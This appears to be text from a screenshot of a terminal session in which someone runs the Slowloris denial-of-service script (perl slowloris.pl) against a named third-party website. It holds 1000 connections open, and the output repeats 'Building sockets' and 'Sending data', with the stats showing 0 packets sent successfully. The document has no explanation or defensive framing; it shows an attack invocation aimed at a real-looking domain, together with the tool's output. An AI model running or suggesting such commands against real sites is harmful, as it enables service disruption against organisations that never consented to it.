 MINGW64:/c/Users/Bo0s/Desktop/slowloris/slowloris.pl
Bo0s@Bo0s-PC MINGW64 ~/Desktop/slowloris/slowloris.pl (master)
$ perl slowloris.pl -dns https://utm.md/
Welcome to Slowloris - the low bandwidth, yet greedy and poisonous HTTP client b
y Laera Loris
Defaulting to port 80.
Defaulting to a 5 second tcp connection timeout.
Defaulting to a 100 second re-try timeout.
Defaulting to 1000 connections.
Multithreading enabled.
Connecting to https://utm.md/:80 every 100 seconds with 1000 sockets:
Building sockets.
Building sockets.
Building sockets.
Building sockets.
Building sockets.
Building sockets.
Building sockets.
Building sockets.
Building sockets.
Building sockets.
Building sockets.
Building sockets.
Building sockets.
Sending data.
Current stats:  Slowloris has now sent 0 packets successfully.
This thread now sleeping for 100 seconds...
Building sockets.
Sending data.
Current stats:  Slowloris has now sent 0 packets successfully.
This thread now sleeping for 100 seconds...
Building sockets.
Sending data.
Current stats:  Slowloris has now sent 0 packets successfully.
This thread now sleeping for 100 seconds...
Building sockets.
Sending data.
Current stats:  Slowloris has now sent 0 packets successfully.
This thread now sleeping for 100 seconds...
Building sockets.
Sending data.
Current stats:  Slowloris has now sent 0 packets successfully.
This thread now sleeping for 100 seconds...
Building sockets.
Sending data.